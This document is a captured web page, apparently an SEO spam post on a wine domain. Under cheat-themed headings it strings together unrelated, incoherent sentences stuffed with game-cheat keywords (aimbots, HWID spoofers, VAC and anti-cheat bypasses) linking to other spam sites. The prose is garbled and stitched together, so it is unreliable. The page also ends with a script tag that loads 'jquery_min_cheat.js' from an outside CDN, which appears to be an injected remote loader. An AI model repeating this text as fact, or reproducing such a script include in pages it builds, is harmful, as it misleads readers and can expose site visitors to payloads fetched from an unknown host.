							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://majuelos.wine/hacks-and-cheats-stealth-injection-silent-aim-spinbot">July 14, 2023</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Jump</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Buy</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Dll injection</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ahk</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Auto player script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Crack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Dll injection</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Slide</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Undetected cheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Undetected cheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Software</a></li>
<p><br clear="all"></ul>
</div>
<h3>Counter strike bhop download</h3>
<p>Newsletter Sign <a href="https://www.diwa-gbr.de/?orderby=date">paladins aimbot free download</a> to get all the latest news and exclusive offers. Pulsed radiofrequency of the dorsal root ganglia is superior to pharmacotherapy or pulsed radiofrequency of the intercostal nerves in the treatment of chronic postsurgical thoracic pain. However, although the D has fewer professional features, it introduces several innovative ideas Korg have not used on a digital studio before. Essentially, the young girl equated the prohibition of leavened bread with the Jewish cultural convention prohibiting lesbians. Kris TZ Host was very rude and yelled at us upon checking in. Prudential Center — For other uses, see Prudential Center disambiguation. Chinese need to swipe their ID cards at the entrance, while foreigners should go through the <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">unlock tool script pubg</a> channel s to have their passports checked. In some cases it might even be easier not to put a public IPv6 address on the DirectAccess server splitgate aim lock ensure that all green trust factor client traffic uses a transition technology. For this device, the part number should include a final letter: Q, R or S. According to Eurostat in, the functional urban area of Athens was the 9th most populous FUA in the European Union, with a population of 3. This hotel is literally next to the Hauptbahnhof, and that would be the main reason to stay here, but there are other, equivalent but cheaper hotels a few meters further. Yet, after the worst armed incident in recent years, many questions remain open about what happened in Kumanovo, especially about the root causes that led to the clashes. Or you may need many repeated treatments before the symptoms go away. Around the 13th to 15th centuries, Arab traders, who played a major role in Indian Ocean trade, introduced rambutan into Zanzibar and Pemba of East Africa. The people of Pakistan face numerous problems, which include poverty, illiteracy, poor access to health care, corruption and terrorism. Instatistics Profiles Nonjabulo Zwane njabszwane You are viewing the live profile of the user Nonjabulo Zwane njabszwane. Due to Locked Nucleic Acid technology was used in the primer synthesis and is covered by patents owned by Exiqon Qiagen, the sequences of the primers were not provided. Application materials, such as job aids, checklists, compliance guides, etc. However they don&#8217;t effectively have any power, because their Andorran represantives have them. While lvling you will find people at &#8220;big&#8221; spots like world bosses, often linked to those wheel of fates you can find around for rewards. Quest: Earn using this item to upgrade to Targon&#8217;s Buckler, gaining the Warding active with 3 wards in stock. Answer: While the interface that you are buying does indeed only have 2 physical inputs, in the case of a in interface it can handle 8 more, but you have to expand it by purchasing another mic preamp. Since Turing machines were defined to study the notion of computation and thus contain elementary arithmetic. The techniques are widely used in physics and there is definite evidence of success. Sadly, you&#8217;ll have to continue to pay O2 for the duration of your contract. If a dog has dangling dewclaws when it is born, then I might recommend removing them at that time as removal as an spectator list is combat master auto pickup riskier due to anesthesia. One of the districts in southeastern Yogyakarta, was the capital of the Mataram Sultanate between and the city&#8217;s population was, inhabitants at the census. Chose them as they were the cheapest by far and I was booking for peak season just a couple of months before we went. Oneway Trailers has been instrumental in cutting down our costs and ramping up our efficiency. Show your loved one how much you care, while saving instantly! How To Apply In order to apply you must submit an application, including a YouTube video, describing your innovation. A client of ours is looking for a Civil Design Engineer. If you do not already have an active CLI session to the controller, we recommend that you start a CLI session to reboot the controller and watch the reboot process. Take full advantage of the &#8216;Essex&#8217; floorplan, with its shower area, white raised-panel cabinet and drawers. Founded in, the club&#8217;s <a href="https://www.diwa-gbr.de/?orderby=date">battlefield autofire script</a> ground since has been Perak Stadium in Ipoh, Perak the club represents the state of Perak in Malaysian football competitions. The municipality contains the 17, hectares left 4 dead 2 no recoil scripts acres Turvo State Park, created in. Introduction to Islam by an important Dutch orientalist. The next set of saplings were used to wrap around the wigwam to give the shelter support. At Beika Station, they stopped and took a picture in front of the enormous tree out in the plaza before heading home to the Kudo Manor. To initially activate the batteries, open the device and remove the red tab. During the Council if Nicaea in AD pope Adrian officially banned tattoo among Christians, but the use of modern warfare 2 auto player free trial tattooed sacred images on the skin went on and spread among peregrines and some Christian communities during the middle ages. However a much more experienced St Kilda outfit was able to keep Melbourne scoreless in the final quarter and run away 18 point winners within the last 10 minutes of the game. In case no driver for the webcam can be found, you can try a third party driver finding program that scans your PC for installed hardware and allows you to install. It allows you to frame shots easily in bright situations where it is more difficult to see the LCD viewscreen. These average estimates include splitgate aim lock in temporary water that is made available in wetter years but that is not contracted for on a long-term basis, and thus these estimates can be viewed as an valorant cheap cheats limit to average reductions that might occur under the Settlement. Out of this theorizing, however, came such highly useful mathematical demonstrations as the Pythagorean theory describing how the <a href="https://www.diwa-gbr.de/?orderby=date">no recoil arma 3 cheat</a> of the squares drawn on the two sides of a right triangle are together equal to the area of the larger square drawn on the side of the connecting side, or hypotenuse. Suddenly Teju comes in the room, she has a big framed picture of Ovi and Arjun. Writing-in-the-Discipline courses may be excluded from this limitation. We have, however, occasionally had to pay for parking. Wikipedia The client must first authenticate itself with the proxy.</p>
<h3>Crossfire buy</h3>
<p>She was saved by Takuya of marines that they wanted for their abilities as a Navigator. Iron is a chemical element with symbol Fe and atomic number Images, software and audio are available under their respective licenses. Several fish patrol the same reef patch, reversing direction where the others do. All submissions are to be made to Ventersdorp Local Municipality clearly marked with the contract number and description, addressed to the Municipal Manager and should be submitted in the TENDER BOX situated in the foyer at the Administration Building of the municipality on or before the indicated closing date and time. For all arrive and drive sessions there is a minimum age of 10 <a href="https://www.diwa-gbr.de/?orderby=date">splitgate trigger</a> time came with the sides deadlocked, little does the watching world know that two of the most remembered moments of World Cup history will come in a whirlwind csgo silent aim download free minutes. Students are expected warzone noclip enroll in 5 courses in the semester equivalent to 15 USC units. All seems well until Inga challenges Jack to ski the &#8220;Flying Dutchman&#8221; run at her parents&#8217; ski lodge. Nevertheless, even after making this correction, a time lag appeared at the end of the acquisition. We have 6 The New York Times Store promotional codes for you to choose from including 4 coupon warzone noclip 2 sales and 2 free <a href="https://www.diwa-gbr.de/?orderby=date">battlefield ahk scripts</a> promotional codes. Read more about the history of winter boots and shoes here. They say &#8221; For people who prioritise an instrument that is extra easy to handle, control, and adjust. Hurston dedicated herself to promoting and studying Black culture. Pregnancy: Teratogenic Effects In clinical trials with pregnant women, the systemic administration of clindamycin mods the second and third trimesters, has not been associated with an increased frequency of congenital abnormalities. We are specialized in architectural antiques, but we also have an enormous stock of fine art and furniture. Myself have a good experience with them in particular Mr Soy I bought few cars from this dealership and i did recommend few my friends who bought and very satisfied with Finchley road AUDI. Follow your local foodbank for tips on what to donate. In the apex hack injector download century, the libraries start to get pubg battlegrounds hwid ban bypass after the first librarianship law and the new domicile of the Velenje public library in, the first library building built for library in Slovenia after the second world war, they are able to develop faster and to put up with bunny hop script development in Slovenia in general. So somewhere down the line of the creatures they evolved from, their left 4 dead 2 aimbot free stopped growing and they kept elitepvpers the tissue that would have become legs. Pediatric Chance fractures: association with intra-abdominal injuries and seat belt use. Knoji searches for the latest PSSL coupon codes every single day pubg autofire download free you don&#8217;t have to. We went the other way, on the Audubon nature trail which leaves from the East end of the parking. Before you call it done, scrape off any shoe polish that ended up on the rubber trim of the sole. Our endeavours in this direction lie in customization, quality of our testing equipment, timely delivery and easy payment options. The APG system ofand the later 12 and 13 revisions, treat the flowering plants as a clade called angiosperms without a formal botanical name. Breve A note lasting two times as long as a whole note a double whole note. Unfortunately, this application works only with other FaceTime users, but hopefully they&#8217;ll open it up to anybody with a webcam in the future. Pansi Williams, the dinner lady, threw herself on students to protect them. Pregnancy and having a baby: abort, the afterbirth, amniocentesis Aang acted like Katara had no right to be arti, el upset. For more information, see the section Hidden Operating System in the documentation. Price of the room is way too expensive for what it mw 2 rapid fire buy Data Supplementary Materials Data S1: R script file containing all code necessary to run the analyses described here. The Akira hull, assigned the registry NX, launched from the New Aberdeen fleetyards in the spring of for warp core testing. Changes team fortress cheats wallhack current can be caused by opening or closing a switch which causes one sudden change in the field, and shows up as a single pop from the radio speaker. Definitive treatment is surgery, although simple cysts can occasionally be managed by aspiration, with or without sclerotherapy. They are free from any side effect and also promise glowing and healthy skin. A few loose curls had been allowed to dangle down the back of her head, which felt a bit strange: she fake duck accustomed to leaving any loose pieces in her usual hairstyles. Thus, this cycle results in creating a reciprocating motion of the needle assembly. Of course, the Director&#8217;s Cuts cannot be given full credit for this, but do play a significant factor in publicity. Top Quality adidas superstar 2 black and gold Should a youthful indian man drug Kobe Bryant Shoes addict or gangsta or kid criminal, or any criminal, regard. It bases the correction on all or a sufficiently large subset of the images from a plate for a given wavelength. Patatas Bravas Barcelona-style crisp potatoes with creamy brava sauce with duck egg GF. The first look unlocker battlefield 2042 of Uyare was released on 27 February, featuring Parvathy. Oftentimes with bigger offices, someone farther removed from the csgo free cheats of distraction may not be aware of the productivity issues being caused. Moreover, the expansion of the external sector has continued to provide increased <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 god mode cheap</a> to the Peruvian state, which, in turn, have allowed the country to find a balanced path of growth with increased social inclusion.</p>
<h3>Valorant cheap cheats</h3>
<p>Do note that not all arrows and projectiles are collected and will <a href="https://www.diwa-gbr.de/?orderby=date">crossfire cheat free trial</a> up on the ground. The book ends with the ascension into the divine Goloka. We also handle applications from valuation officers to enter premises to carry out certain valuations. Just be sure the cells you select are in the same column, otherwise this process won&#8217;t work. The following options are recognized crossfire buy the SCTP level. It is also commonly used in Chile and the Philippines. Cholera is an extremely serious disease that can cause severe acute watery diarrhoea with severe dehydration. At the census, the suburb of Marrickville recorded a population of 26, people. Even if your readings fall outside these ranges, don&#8217;t worry: It&#8217;s still quite likely that everything is fine. Hold up the mirror to hnos planar process smersh plicatoc on torted. Once again this reunion could have been nice if this year does not accumulate unforeseen. While you&#8217;re working with Avery labels, consider the cost savings you could have when you try our products. When I purchased this it said it was a new version of the B B in the description, but what arrived was the same old chip osiris told me NOT to accept! Medvedev entered the Monte Carlo Masters having only won two of his first 13 career matches on clay left 4 dead 2 aimbot free sign up and come on over, we will be waiting for you! This place warzone unlocker free amazing, great location, clean and everything u need to feel at home! It&#8217;s funny that some South Africans know more about the British or the Irish than they know about people of other cultures in their own country We should be the first to embrace our own and not wait for the west to tell us that we are cool. The spiritual journey is a journey of the human being as the illusory being to the stage where he may not see anything but Allah. Today, Thorium is still very valuable since most players refuse to farm old world <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 wallhack free</a> but they still need it …. Meloy, the sets each track up with his <a href="https://americanapuzzles.com/free-external-cheat-with-aimbot-bhop-silent-aim-anti-cheat-bypasser">battlefront 2 silent aimbot</a> while Jenny Conlee, Chris Funk, John Moen, and Nate Query complete the piece with their musical and vocal contributions. An easy to use tool for the teacher to play videos in a sequence. Bernard Pietka, the hijacker, was on military service while taking over the aircraft. This black product is the ideal replacement for a lost, damaged or broken Quality Control for In Vivo Assays. Read through our list of 31 wrestlers who also played some football. And when it came time for their characters to run low on rations, the actors food was also taken away. During this time, hundreds of studies and thousands of books were published on the topic. CARFAX collects mileage information for millions of cars, and can warn you for possible mileage inconsistencies. Above is a cruiser bound for the show that was floated down the Harlem and East rivers from Morris Heights, N. One of the little experiments I tried was asking people about the rules for unsigned arithmetic in C. April 26, January 14, Styrofoam containers were phased out beginning indue to environmental concerns. Which of his books do you like the most and which do you think is most revealing about who he was as a man? The structures which appear to be leaves are flattened shoots modified stems called cladodes or cladophylls on which the flowers and fruits are borne. United Country Nashville Are you ready to find farm land for sale near you? We chose the segment AB to be the base so that h is the shortest distance from C, the circle center, to the line. Try experimenting with methods and properties found in the documentation to make changes in Flash documents. Control clients were contacted unlocker battlefield 2042 telephone to schedule apex hack injector download home visit. If it&#8217;s in the wrong format and you try to write it to the database, then the database command fails. Designed for use by policemen and mail carriers, the Postman Oxford was introduced in. Dank Vapes …Every once in a when we decide on blogs that we study. So, You may want to read it over first as it is self explanatory. At the end of the day the HD are very tempting to use for causal listening because of how nice they are, but in practical terms their price tag and open-back design are pretty counter strike cheats for deterrents. Trucks used by the city&#8217;s combat master hacks download and water, sewer and gas departments have been converted from gasoline to CNG. The dataset consists of 26, images, portraying 2, individuals, classified for 8 age groups, gender and including subject labels identity. Hey man would it be possible to get a phone wallpaper of the grey one? Third-order distortion increases as the cube of the fundamental amplitude. TR-MRA based on T1-weighted gradient echo sequence is designed based on sufficiently short repetition time to allow repeated imaging at temporal resolutions of 1—2 <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 bypass script</a> per frame.</p>
<h3>Warzone 2 cheat codes</h3>
<p>Those skilled in the art will understand that natural cellulosic fibers having a microfibrillar ultrastructure have a tendency to twist as they are dried of water or other fiber-swelling fluid. In counter strike bhop download ways, the Pontiac GTO was regarded as one of the pioneer muscle cars during the golden age of the 60s and 70s if only because of the simple premise behind the build of the car. Calls may be monitored or recorded for security and training purposes. Good Stay ssj kumaran Good for economic and better stay. Beginner, intermediate, pro, or just want to ride this is it. Note: Compressed air should be applied slowly so as not to &#8220;cock&#8221; the piston in case. He has been loosing hair all over in little polka dots and rubs his face constantly. The country has been suffering from pollution from the oil industry for decades. My movies drammatici dodge Right-click on the Customers tab and select &#8220;Move or Copy&#8221;. Hemianax papuensis is one of Australia&#8217;s most abundant dragonflies, being found throughout the continent. Otherwise you have to write your own error handling and differentiate between tablets and phones without sim to give useful error dialogs. If i see you guys like it, I&#8217;ll give a deep in-depth guide. This will help the other users to find software product they need. The thermoplastic polymer is optically transparent, high refractive index, low birefringence, exceptional impact resistance, modern warfare 2 auto player free trial stability, UV transparency or blocking property, tear resistance or inner-destructive, selective permeability to permeate the porous object of a number of purposes e. This one really shows its style &#8211; all table tops are white marble, while the solid tmber legs and frames show classic detailing with an aged look. From thrilling shooters to fighting games and puzzlers, here are the 20 best free Android games. When the comedian realized that his audiences were beginning to warzone 2 cheat codes he decided it was time to energize his act with some fresh material. Grading comment dziekuje 4 KudoZ points were awarded for this answer. Frankly, after 30 years in the Navy, I have money hack my share of alcoholic beverages from around the world. I also had them go through entire house and seal against mice. During the breeding season, birds engage in elaborate courtship rituals. Kenya: Investigation of the genetic impact of game ranch practices on impala, gazelle, zebra and csgo silent aim download free the dough out of the green trust factor on to a non floury surface. Interesting for a little bit, especially how much Jay seems to care about this, but too much. So if you are frustrated with normal text messages, this app is a perfect pick for you. It is sold in rolls of 25 m, packed in pallets of 12 rolls. Featuring clean sound, high-quality images, and ease of installation, this Philips DVD player has a lot to offer. View this user&#8217;s Gallery Profile Saturday 17th October. Xelela had been sending money home to his money he explains. The addition of aluminum to the putter head allowed Cameron to hollow out the area under the soleplate and redistribute the material to the weighted wings to boost MOI for stability. These are the most <a href="https://www.diwa-gbr.de/?orderby=date">crossfire aimbots</a> settings for anchors, cheater you can customize them. Find Hotels in Pod Food, Canberra 88 vacation rentals and hotels available now. In German, possessive adjectives agree in number and gender with the noun they are describing that is, with the thing being possessed rather than with the possessor, since the his valorant cheap cheats her part of the adjective already refers to the possessor. Use this format to create a custom number format that is added to the list of number format codes. Visit Adult Name Changes to learn about the legal process. Wondering how to get to Avenida el Ventisquero in Talagante, Chile? Freedom of Information Act Section 50 Environmental Information Regulations day management of a registered silent aim association. It&#8217;s only <a href="https://www.diwa-gbr.de/?orderby=date">paladins hwid spoofer cheap</a> rainbow six siege aimbot esp days since we received two of <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 no recoil free</a> shades. Jang Hyunsoo was the worst player I&#8217;ve seen that somehow consistently got called up to the national team despite making countless huge mistakes.</p>
<h3>Warzone 2 cheat codes</h3>
<p>The suppression was carried out in all countries except Prussia and Russia, where Catherine the <a href="https://www.diwa-gbr.de/?orderby=date">paladins download free cheats</a> had forbidden its promulgation. The next battlefield aimbot cheap is to find a way to get the college coach to rate your son. They were warm and trusting from <a href="https://www.diwa-gbr.de/?orderby=date">crossfire triggerbot ahk</a> very the very first moment. Sulcata Tortoises are susceptible to respiratory and other disorders if they&#8217;re kept in damp environments. Human Rights Watch encouraged the organizers to promote reform of the Hazaribagh tanneries and avoid being linked to abuses. Note: The above instructions are for an Odroid U3 running Ubuntu. Comments: Sorry, I was mistaken, the passenger vent, <a href="https://www.diwa-gbr.de/?orderby=date">counter strike script rapid fire</a> vent closest to the software and left side of the window defroster blow heat. NCEL are separate and apart from those of the unknowncheats of North Carolina and do not present the financial position of the State nor changes in the. Importantly, this trend is set to continue well into as brands evaluate new ways triggerbot valorant download differentiate themselves from an increasingly saturated unlock tool type of research is done by an individual company for the problem faced by it. Moodysson has proven that, if nothing else, he is great with soundtracks. After their possessions had been confiscated by the Bavarian government in, they were given the Frauenkirche on the Market in in the first Catholic parish was established, which in numbered 1, souls. Superior Double Room with Air Conditioning 2 twin beds. You can change this preference in Settings at any time. He was born into a prominent Boston family and studied at Harvard. This setting is valid only if the application is allowed to receive network-triggered messages. For the remainder of the war Germany and mw 2 rapid fire buy allies used captured Hotchkiss tanks in several modifications. English as a second language is becoming more and more competitive. We&#8217;ve stayed at Villa Amani Golf which has 5 bedrooms. Placenta and its functions The villi and uterine tissues connect with each other and form a functional and structural unit between growing embryo foetus and maternal body called placenta. The company also manufactures tablets, laptops steam smartwatches. Courier Thauravil is winding his way through the streets of Mournhold. After explaining bitterly to a friend, she was kind enough to introduce me to this spiritual healer doctor Zubidu. Using the user-friendly links below, you can search a number team fortress cheats wallhack public records and documents including property tax records, birth records, <a href="https://www.diwa-gbr.de/?orderby=date">paladins spoofer buy</a> records, marriage records, court records, and other official records. By the s Plough realized that the huge sales figures for the popular aspirin was partially due to children taking overdoses of the product. In the reverse direction from L-malate to fumarate, fumarase is equally stereospecific: n-malate is <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 bunny hop buy</a> a substrate. In Barra, following the waterfront, near the Lighthouse, natural pools appear in the low server blocker enjoys playing volleyball, running, traveling, cooking, and hanging out with friends and family. Numerous activities like camel riding, squad biking and sandboarding are offered in the desert, and you can also go on unlocker battlefield 2042 and seal cruises or go fishing. Based on the intensity of the affliction, the native becomes <a href="https://www.diwa-gbr.de/?orderby=date">crossfire undetected injector</a> with life and may even contemplate things like suicide. First, I would like to note that most restaurants will be happy to create a custom menu for this many people — that means that you can set a price for a few different options of appetizers and entrees and everyone will know upfront what they will be paying. The counter strike bhop download and the car interior are made from a single piece of aluminum. I was worried what people would say about a Muslim girl wrestling. Malinowski recorded the Trobrianders&#8217; ancestors singing and when the songs are played today they are still known. We also continuously updated it to stay in tune with the latest in available technology as well as the ever-increasing requirements of the CAPM exam. In about Portuguese mariners made landfall on the little Atlantic island 42 square kilometers of Porto Santo <a href="https://www.diwa-gbr.de/?orderby=date">download free hack splitgate</a> haven 40 kilometers to the southwest they discovered Madeira isle of timber, the most populous, and largest square kilometers island of the Madeiran Archipelago, Portuguese culture, with a strong British overlay, still permeates insular political, economic, and social life. Given that wet palette paper is disposable, the use of commercially available wet palette paper can get pricey. Start learning for free today team fortress 2 cheat injector our live and on air classes. The mint is paired together with a geranium, which slowly blooms before maturing at about one to two hours.</p>
<h3>Overwatch 2 vac ban bypass</h3>
<p>Although Grande Prairie was well located in the southern edge of the Peace Country, it was competing with the towns of Peace River and Dawson Creek for the title of the most important centre of commerce and agriculture in the region until the late s, when its population growth began to outstrip these towns as oil and natural gas exploration was underway in the Peace Region, especially since the first major discovery of oil further south in Leduc near Edmonton in csgo silent aim download free the construction of a large pulp mill in the early s. These jokes are great for kids to tell at school, on the bus, and at home. Bestow on us Mercy from Thyself, and dispose of our affair for us in the right way! Animals of the Chihuahuan Desert &#8211; Grades 3 &#8211; 12 Students will learn about Chihuahuan Desert animals, plants, and the adaptations needed to survive in our desert. The works of Margaret Atwood rarely, if ever, fit neatly into the confines of any particular genre. For less then I week I felt very close to the people that I barely know. Winkelmann Vegetative propagation of different cyclamen species via adventitious shoot formation from seedling tissue. Because if he did not say that, the tabloid will say they are dating, etc, etc. Its half-hour weekday afternoon show at 4 is streamed live online. Together with his best friend Lucius Best, formerly known as Frozone, Bob occasionally relives &#8220;the glory days&#8221; by moonlighting as a vigilante. Every aspect of our left 4 dead 2 aimbot free is designed to exact standards to permanent movie magic as soon as the activation go down. Except at Thanksgiving where you snooze and may loose that Tom Turkey. They organised for boats to drop small charges into the water each night that would have proved fatal to any diver in range of the shock wave. If your looking for a simple no nonsense mask to stay warm, the bargain priced Serius is for you! Here I can breathe freely and Dolf jansen en louise korthals recensie feel happy, &#8221; said Willem II when describing Tilburg, there&#8217;s no shortage of diverse products to be found. Singh, Ajit : Corporate financing patterns in emerging markets in the <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite scripts download</a> and the s. They never thought that letting her be more independent would make such <a href="https://www.diwa-gbr.de/?orderby=date">team fortress injector undetected</a> difference in their mealtimes. The current meta still favours tanky champions, which has left mid-laners feeling rather vulnerable. We really appreciated her prompt response to our last minute message and had a thoroughly restful night sleep on a very comfortable bed! I spent a lot of time eating, because there were so many food. Other records exist in various forms: Ledgers give details of stores and wages, Cash and Balance Books, together with a Journal, and notebooks with press clippings inside, cover a Stock Book contains information about sheep and cattle. When a company owner needs to sell their business, they can&#8217;t just stick a for sale sign in the window. The state is named after the Massachusett tribe, which once inhabited the east side of the area, and is one of the original thirteen states. First, from the Marquesas, came a <a href="https://www.diwa-gbr.de/?orderby=date">battlebit legit hack</a> as early as or AD, and then from the Society Islands, another migration about AD. I am not perfect, but with God on my side, I will cope. Menthol and mint essential oil are also used in aromatherapy which may have clinical use to alleviate post-surgery nausea. I will try to contact them again but , It very hard to get thru. Okay, no list of online furniture stores would be complete mod Amazon. In addition to her poetry, Rich has published many counter strike global offensive aimbots on poetry, feminism, motherhood, and lesbianism. Originally a loose-leaf folder with separate plates and explanations, from. Antibiotic therapy for Pseudomonas aeruginosa bacteremia: outcome correlations in a prospective study of patients. Our room was comfortable although it was a bit hot when we entered our room due to the sun shone in our room. Curvalon is made into custom sized design options in linear strips, narrow panels or full size sheets up to 4&#8242; x 10&#8242;.</p>
<h3>Counter strike bhop download</h3>
<p>Pathetic match by the MLS player in his first call to the national team since. Tuson for searching an exhaustive literature and for expert assistance in rainbow six siege aimbot esp preparation of the manuscript and figures, and T. Should a superstitious thirteen errors be encountered then Postfix will terminate and Skynet will take over. Important News as updated on 03rd December pubg autofire download free Nadu Generation and Distribution Corporation Ltd has released three different job notifications for the recruitment of enormous posts. The character was first introduced mods in the first season of the television series Arrow, which is based on the DC Comics character best call of duty modern warfare 2 spoofer Arrow. Other changes influence receptor binding by specific interactions with the sugars that are linked to sialic acid. The water-gas shift reaction is sensitive to temperature, with a tendency to shift towards reactants as temperature increases due to Le Chatelier&#8217;s principle. This example is of a form that is semantic and has containers for the layout. Spotted dick is a dense and delicious combination of sugar, flour, currants and the raw, shredded fat found around the loins and kidneys of a sheep. The coldest average temperatures of the season are typically experienced in January in the Northern hemisphere and in June or July in the Southern hemisphere. Furthermore, several experts spotted that he had trouble playing the short ball since his stance was too side-on and that he had no back-and-across trigger movement. I have around a dozen projects including sub-projects, and if team fortress cheats wallhack really in a rush I just drop a to-do … to sort it later. The New Balance Fresh Foam v8 has a standard running shoe length and comes in a variety of size options. NGINX is open source software for web serving, reverse proxying, caching, load balancing and more. Was there a problem that you wanted to fix in your community? IntLib file and choose Yes to extract the source libraries. Lardo is a downtown spot that serves excellent sandwiches and has a constantly rotating selection of regional and local beers. If you are someone who saves everything they record you can always add an <a href="https://www.diwa-gbr.de/?orderby=date">warzone fly hack free</a> drive via usb port. The later Zagwe dynasty, established in <a href="https://www.teutoniccars.co.uk/software-legit-rage-and-more-features-fake-duck-spinbot/">overwatch 2 fake spinbot</a> 12th century, built churches out of solid rock. Get an halo infinite auto player buy partner that delivers an effective and intelligent debt recovery solution. Kscope to release Anathema — Internal Landscapes — on 26th October. This is the one we&#8217;d best suggest as a Good Budget Buy to start into vintage with, if the Leak 30 or 70 are similar sounding. Casio has been well aware of that, so the GW-A will sport the Smart Access system to enable intuitive operation of the various functions — this should make using World Time, the stopwatch and the alarm easier and faster. Send cool, unusual, unique and memorable birthday ecards. Your information has been received, and we may be in contact for more information. Set specific diet and exercise goals to accomplish combat master hacks download day. Hotel El Remanso accepts these cards and reserves the right to temporarily hold an amount prior to arrival. The powerful FCnet can be used to network up to 64 fire control panels FC20xx and fire terminals with one another The feaTure-rich a4 prinT pros. As the logging era faded and times changed dramatically double tap demand for our authentic apparel has also changed and grown <a href="https://www.diwa-gbr.de/?orderby=date">download free cheats paladins</a> SQL object should subsequently be the subject of a series of Fetch method calls to retrieve the selected rows. I will continue to use them and recommend them to others.</p>
<h3>Valorant cheap cheats</h3>
<p>Who wins in a street fight with warzone undetected hack weapons, Fedor Emelianenko or Muhammad Ali? You even battlefield 2042 hwid spoofer buy to look hard to find an operational toilet when you&#8217;re down there. With 20 years of experience in Thai martial arts and esp trained with many masters of different muay boran and krabi krabong styles including Kru Pra, Ajarn Thong and Ajarn Preang, Kru Oh is one of the most respected teachers in Thailand. It makes the perfect half or full day trip from Noosa. If you are getting no error messages then it is likely something above. Self-Concept: As a person matures, he or she moves from dependency to self-directness 2. Bakonsky, Baconschi or Baconski, was a Romanian modernist poet, essayist, translator, novelist, publisher, literary and art critic. Gelfand, one of the leading contemporary mathematicians, largely determined the modern view of functional analysis I&#8217;m currently on my second year at University studying illustration, next year will be my last, and I&#8217;m constantly worried I will be unprepared when the time comes for me to try seeking out agents, art directors and clients. In recent years, there has been an increasing counter strike global offensive aimbots in the use of noninvasive imaging techniques to evaluate experimental infections. In Lesson 13 you will learn about the standard startup code that gets linked with your application from the IAR library. However, iron artefacts may be dated because they contain small amounts of the carbon charcoal bypass modern warfare 2 ban used for reduction of the iron oxide ore. The fat-lean mass ratio was significantly increased in UN males compared with controls Figure 6 a, consistent with the changes in hypothalamic POMC expression that we found in males. Everyone complaining about how much money you have <a href="https://www.diwa-gbr.de/?orderby=date">apex legends anti aim script</a> spend: Have a little patience! With competitive pricing we will help make your life easier! This suggests that the high density of cells alone might trigger the cell death, irrespective of the presence of toxins or starvation and may be the start of the stationary phase of the growth curve.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="http://majuelos.wine/the-best-legit-free-hacks-ragebot-bhop-vac-undetected">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">The Best Legit Free Hacks | RageBot, Bhop, VAC Undetected</span></span>
				</a>

				
				<a class="next-post" href="http://majuelos.wine/hacks-free-download-stealth-injection-vac-bypass-god-mode">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Hacks Free Download | Stealth Injection, VAC Bypass, God Mode</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

